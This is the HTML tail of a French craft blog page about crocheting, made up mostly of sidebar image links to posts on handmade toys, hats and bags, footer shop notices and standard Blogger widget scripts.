<img alt='Dragon lalylala' height='222' id='Image82_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgafUXdeJb5_dEZpSuXRQ1pHJ_mZnb5wy6ztPN3GU2MqFSmgGNGYAH6eZyRbWZ8DJgMOOjhQbLABCFNqimdpG3jwgwfu1uc5LE9pHXaI5fakP_G4erSUrK01RtaIHUAnRcuVfxWyBehAqVE/s1600/Photo+1813.jpg' width='296'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>N'éléphant</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2015/02/nelephant.html'>
<img alt='N&#39;éléphant' height='222' id='Image81_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXpChHaee1URS2ZP1XGOh-pkLQ0hGWbw-_EULd34k12GT1-oZ0FSJBAywhtoQT6HTumJe-1woEz2dJ-muNAJwecPpaZAlK81mswLAEBJ_v_6YMtGVoAXEsOrLu3BWhYVfKrJ5vmipuM2N/s1600/Photo+2775.jpg' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>Kangourou Lalylala</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2013/01/tucekoi-et-son-ptit.htmlhttp://'>
<img alt='Kangourou Lalylala' height='200' id='Image72_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcCsognZARWV6BmgwqomfNR5j7ZbuVorw43JK-9kf116SQJvE3THGrgt10vWrF-opwkIrcQwGXYi8EYHVzVhcM5vsfvIKMsOn0XRfGY1j9xz77PaiMQ8NMGee69eF1B2FlPwzDQlw2Q9D6/s200/Photo+1606.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>Plante piranha</h2>
<div class='widget-content'>
<img alt='Plante piranha' height='296' id='Image79_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9UIvJVuxahMRgDxTcpdQUOC0zrPTLccuvlW3pBZd6y5qdJEL_oI3xla5X-4tmh8JyCRhZCnNn4QFFHvX_Bmrkyxsp4r6o9Vv_dThAnaAzudHAfBPfq0YgJNiZsGzF3aY3JCL0uAnPAZXR/s1600/Photo+2791.jpg' width='222'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>Bague cocci</h2>
<div class='widget-content'>
<img alt='Bague cocci' height='222' id='Image83_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMiT6g-zyb1yiHfOgJl2cZeQXdwNV7BI_cij34gqrG6WAYfssAlVnOws_gE1cn8bhi_P1koVT8ybWfQz_Cbx3EeeB0nMuGhY4tgjbT2TiMIvtvUZAi2mKYLRWF-P1osZCwGEYr8COK2Pqr/s1600/Photo+1354.jpg' width='296'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>écharpes croco</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2013/02/si-jsuis-cap.htmlhttp://'>
<img alt='écharpes croco' height='150' id='Image74_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz_VbHjMU7J-MxC5pkiPPKC3PRXN7qcIdWz4NSy40KqSzAqoeccT2l0ufWj-gLH1-0xyPMVAm6RpeVv4_wkp-mhOT7XnZyQoXkwwLCjUjzORznOszP2f7qC8JB34GQRdFF2kqhJi6iD7Df/s200/Photo+1613.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/12/promiscest-le-dernier.html'>
<img alt='' height='300' id='Image65_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih9-oyqm3Nl5IJ79Bs879z2_dj-_NybqbESoiCMFEqaeYH7kbVsGCBljGY9x1iLigL3KKbjdQvYyJSvX_3xwQeoMk6NLZ3j25klsv4puBHu3antiEhLUoHc2EYABsZpG-oYWHOsRV7jmLL/s300/Photo+1025.jpg' width='225'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2011/09/du-crochet.html'>
<img alt='' height='200' id='Image68_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4fCU_aSdwYB7YhKw-iSJMySTv2Iq94VP2pmc5A_D4XYY3RRwT6OZLLTH_qaIPBiZVsDbr1atU_osX2te65UW7fR0-QbuMGdAYGWGqcGZPbZJVF4sg-R29u4RwE2YbSuZncYp3J0ouWbhD/s300/Photo+816.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html'>
<img alt='' height='163' id='Image63_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZprUuOw5hmxexyUAgtWCyjQZuN5lcAs9qbVs5YrW8zi7xjpEDO57Ld_mYmT1oKwNjtaJ5_Kn_CthTnA-oRdA61q-H44R-3lGh3vDqHU_jtYak-nSqt6p9Yqwgwj5o355sy64K2CngGZUH/s300/Photo+1079.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/09/des-grannys.html'>
<img alt='' height='300' id='Image60_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkp1aAXgh-UTgxT1Z37FjFozH_5w74H1TvNoUZPyWzasaeoYAQwJ_NyooNsneVdPTnMVhBNw3cPRcKBIk5O0WXm0Yh0vvJbah1lVggzH3m7L5KeBv5kml3nnQldKps2lry3CvjzYSRDyr0/s300/Photo+864.jpg' width='225'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/10/shrug.html'>
<img alt='' height='113' id='Image59_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_vJAyUXUoVIp93hBoY3JRPm2OZ02b4BfySbUTjwxd6VOJsp4TkMKStVjBZKdRTlUKOQzGc2nmvOVl6okuIaNSd5tBAT2qwZrQQT37qZVqIoMNYqj01enwCg01t-yIrq_qH_1EzOEtnBr6/s300/Photo+873.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/04/du-crochet.html'>
<img alt='' height='113' id='Image51_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicAHiwb6540E5GKWm4V3mVIwW82tsI6cNah2medi2iD9sEoaGXzVxGNKIc6v-l1HUE3SSCb7D2RgvEj926QMMGtiF_ptwzqqiKape5w8qe0JqUmtYXSrI9jGy0syL9_O_8mCvFv168VIH0/s150/Photo+018.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/01/du-crochet.html'>
<img alt='' height='113' id='Image50_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDgUyQEDqQGJ7Tauh78dyZFhPSepccv2Jtlj1EivmiPfOxZJr96IbY-n5haA34g5qx5u0l0FhAGBwayKzVTVQeJB3rjwUtzZd4PdPfY30jHIU8qaoivU4N97xEXiVsY8PqCF3h6TnIoWMc/s150/Photo+581.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/01/du-crochet.html'>
<img alt='' height='113' id='Image49_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbn816VElkXaav588659uOgLcUvVn3ShbZgYJVztwC52s6MOoA43m2KgOEBZH0K1IUeqZ3hUK4ee67j2EavoJNudZDDzQcjJDRRxVZ9UTyt4ghul1qbrzVXOvlICuSW2aCHa61aY_qNiV3/s150/Photo+580.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2012/01/des-chauffes-mimines.html'>
<img alt='' height='181' id='Image64_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig2SyoLCcIv5YY6EFD98wZXX4MBZYdph4cRqR-gJbWroIL4lsmrq7us0GXVuCGDm89EUmLEi3r0OSjEhnzZ_3jJdQ4kME8FW_bY3FKHItpX2uCYy0atzhrAYC7TKH7MYX8L0M_iE83ynBp/s300/Photo+1073.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>POUR LES MINIS</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/05/ptite-semaine.html'>
<img alt='POUR LES MINIS' height='112' id='Image52_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8CgMMDvvm_oUyCMJFWXTtTdlTWjX8OamPuL-jWjwKTswk6bfvWL075E5-hHvsfZ-vqRWT029G7xqr6WiD3oh8kneO2fialQ_VAcwAPXCnxtQJc8bjePEu3skfv0ETlL6TUWVw-6Z9cisj/s150/Photo+707.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/04/ca-y-est-le-ptit-nabricot-est-la.html'>
<img alt='' height='150' id='Image54_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEgB6tf3FIkQV_Hxj69oXkAA5z_7tMrwmnCJgEogyN-pgVcIldjM9bTdYzhFGImpx53G7SObCLSGZaGY4K7D0DNX8NJ86qwOcvfOt5vCvr73hp8SJoUhkqZemkr8VWoqO8CgC8zvzjYqQR/s150/Photo+666.jpg' width='85'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2012/06/creas-bb-de-novembre.htmlhttp://'>
<img alt='' height='200' id='Image73_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyq6bnQCzDpeRVSBmxveTWoBvoQ025JNQLKDAokuhOsjl16PERgNWT-ippVTZu1p3a_GcswIDBiBFNySNJWohbqoSkbPVXGFtNlALHwiH5NxV7zpVNUurCZE5dOPTfSbwB6ReGTduwM9gZ/s200/Photo+1301.jpg' width='152'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/05/ptite-semaine.html'>
<img alt='' height='113' id='Image53_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtlIRJObecNtXLiHMursb3clDLze76cPFi8Z52HguMhfYWeqXSmE606Gouh2lvh_GI35b9TAdbUAEcDyqBdTA16CK47rN0j2hVNh6vu6DjjhbmXuKbBvh2QtsWcLG1Q5YJXmCrLEOiWSz/s150/Photo+704.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>DES CHAPEAUX</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/07/rechapeaux.html'>
<img alt='DES CHAPEAUX' height='150' id='Image27_img' src='//2.bp.blogspot.com/_AUe8rzTvMg0/TFicX83kXLI/AAAAAAAAAlA/8lPwX91-4tw/S150/Photo+132.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/04/pour-les-tites-tete.html'>
<img alt='' height='136' id='Image46_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-bpi0DGUx16aVDIwfqJhf6J5GaeNkVVTIw1z2Ln6yunu5DixpdP09IRzE57sAo0qMHmOS4i4peQJhyYwUcpQiNq8CqF3kvdmfA0rZZRn731Jmsg9NlgCH1Q3WZLI3ytBKL3j6IovHg8s/s150/Photo+697.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<div class='widget-content'>
<a href='http:///faitmainparlesmiennes.blogspot.com/2010/07/le-chapo-de-lu.html'>
<img alt='' height='112' id='Image28_img' src='//4.bp.blogspot.com/_AUe8rzTvMg0/TFicuXcM2LI/AAAAAAAAAlI/-QnNdIKGuhg/S150/Photo+222.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/07/des-jeux-des-couvres-chefs.html'>
<img alt='' height='112' id='Image40_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TLdw4u5bNkI/AAAAAAAAA0M/Px5MZETW95A/S150/Photo+138.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<div class='widget-content'>
<a href='http:///faitmainparlesmiennes.blogspot.com/2010/06/la-boutique-ephemere-des-petites-mains.html'>
<img alt='' height='112' id='Image29_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TFidOd37IpI/AAAAAAAAAlQ/wb5DcLkjF6E/S150/Photo+047.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/08/ptit-chapeau.html'>
<img alt='' height='112' id='Image30_img' src='//4.bp.blogspot.com/_AUe8rzTvMg0/TFnT7-8JI4I/AAAAAAAAAlo/UXQVB1NcuQk/S150/Photo+256.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/07/rechapeaux.html'>
<img alt='' height='150' id='Image37_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TLdwCX-Q4VI/AAAAAAAAAz0/BDwhA2D-Bks/S150/Photo+127.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image38'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/07/rechapeaux.html'>
<img alt='' height='150' id='Image38_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TLdwVcxEzEI/AAAAAAAAAz8/7oVVWaf0jT8/S150/Photo+124.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/07/rechapeaux.html'>
<img alt='' height='150' id='Image39_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TLdwr1f6KOI/AAAAAAAAA0E/KuqwhoiWVD8/S150/Photo+125.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>DES SACS</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/04/des-sacs-encore-des-sacs.html'>
<img alt='DES SACS' height='112' id='Image23_img' src='//4.bp.blogspot.com/_AUe8rzTvMg0/TE9I3kk4foI/AAAAAAAAAjo/ZfGTDhJukjI/S150/Photo+063.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/03/cest-le-printemps.html'>
<img alt='' height='112' id='Image26_img' src='//4.bp.blogspot.com/_AUe8rzTvMg0/TE9JdfHB4II/AAAAAAAAAkA/2G_049RmUYQ/S150/Photo+051.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/04/des-sacs-encore-des-sacs.html'>
<img alt='' height='150' id='Image25_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TE9JNCqZOkI/AAAAAAAAAj4/jRhxh-Eb6QM/S150/Photo+061.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/11/une-besace-et-encore-un-nouveau-ne.html'>
<img alt='' height='150' id='Image48_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu1Dki9_EfeeHgz_zi3PP26uINcBYZUGoaoByR8X-FsUfGdylYmOegTbHVcBcRi0EBmG-u-CthwMFJyIRt1ZAETPwc7EnnnrcShGSOCk-ESPxBu_wutKaogurodcCFhAhPu5AL-t2hjRwE/s150/Photo+480.jpg' width='113'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/03/alors-jvous-raconte.html'>
<img alt='' height='150' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXX8NeL-XNsHNJ1dDyOZ7hWjmvmmYxbTHiYYHWMc180qR6giFrnt9SUcFSMZcpCBhQcnwujU1_8ERyP_frXxW8ltkd8mnYVVHaT82RV6EW7PjK_JEM0UhJ79hnbvV_PYzE2MYIdqVWfhW/s150/Photo+647.jpg' width='124'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/08/tite-besace.html'>
<img alt='' height='150' id='Image32_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TGuyu3vuBbI/AAAAAAAAAqE/tx6uLsSIOtQ/S150/Photo+277.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/04/des-sacs-encore-des-sacs.html'>
<img alt='' height='112' id='Image24_img' src='//1.bp.blogspot.com/_AUe8rzTvMg0/TE9JEF_vAGI/AAAAAAAAAjw/TdvMHAjIu6w/S150/Photo+060.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>LA TITE BOUTIQUE DE LYDIE</h2>
<div class='widget-content'>
<a href="http://latiteboutiquedelydie.blogspot.com/"><span><span style="font-weight: bold;">C'est là que l'on trouve des doudous,des trucs, des machins et  même  des bidules fait main par les miennes  avec du tissu, du fils, du bois, du carton.</span></span></a><br /><a href="http://latiteboutiquedelydie.blogspot.com/"><span><span style="font-weight: bold;"> pour les enfants mais aussi pour les autres !!! clic clic</span><br /></span></a>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Text' data-version='1' id='Text12'>
<h2 class='title'>POUR LES MINIS, LA BOUTIQUE</h2>
<div class='widget-content'>
<span>C'est LÀ: <a href="http://vetementspourlesminis.blogspot.com">VÊTEMENTS POUR LES MINIS</a><br/>Toujours fait main par les miennes  pour habiller vos enfants,  des vêtements, des chapeaux, des chaussons. Des créations uniques rien que pour eux...</span>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Awesome Inc.. Images de thèmes de <a href='http://www.istockphoto.com/googleimages.php?id=10871280&platform=blogger&langregion=fr' target='_blank'>merrymoonmary</a>. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64JPzJy5EVaVpvm7jnxTRnYIuBoQ:1768705679426';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1142373507836286130','//faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html','1142373507836286130');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1142373507836286130', 'title': 'fait main par les miennes', 'url': 'https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html', 'canonicalUrl': 'http://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html', 'homepageUrl': 'https://faitmainparlesmiennes.blogspot.com/', 'searchUrl': 'https://faitmainparlesmiennes.blogspot.com/search', 'canonicalHomepageUrl': 'http://faitmainparlesmiennes.blogspot.com/', 'blogspotFaviconUrl': 'https://faitmainparlesmiennes.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22fait main par les miennes - Atom\x22 href\x3d\x22https://faitmainparlesmiennes.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22fait main par les miennes - RSS\x22 href\x3d\x22https://faitmainparlesmiennes.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22fait main par les miennes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1142373507836286130/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22fait main par les miennes - Atom\x22 href\x3d\x22https://faitmainparlesmiennes.blogspot.com/feeds/8619826405515600660/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8619826405515600660', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s72-c/Photo+1078.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s320/Photo+1078.jpg', 'pageName': '800 M\xc8TRES DE CROCHETAGE...', 'pageTitle': 'fait main par les miennes: 800 M\xc8TRES DE CROCHETAGE...', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'groovy', 'variantId': 'groovy'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '800 M\xc8TRES DE CROCHETAGE...', 'description': 'Doudous, couture, v\xeatements, sacs, accessoires, crochetage, objets en bois, meubles en carton, cartonnages faits main par les miennes.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzqKqbUrk_BQcGrFA2X4emKfN4Ypk176ndRdocd_d9MGNogG7cvCDXMlEfHOLaJuO1aJHOCE9vdes9GGu89kO0qLfBdg5RN0rHYch9KXM2_h0f1llsUrZZn_-Mckef1OkZ5GSm_H-HqGm/s320/Photo+1078.jpg', 'url': 'https://faitmainparlesmiennes.blogspot.com/2012/01/800-metres-de-crochetage.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8619826405515600660}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'crosscol', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text10', 'crosscol-overflow', document.getElementById('Text10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'crosscol-overflow', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'crosscol-overflow', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar-left-1', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
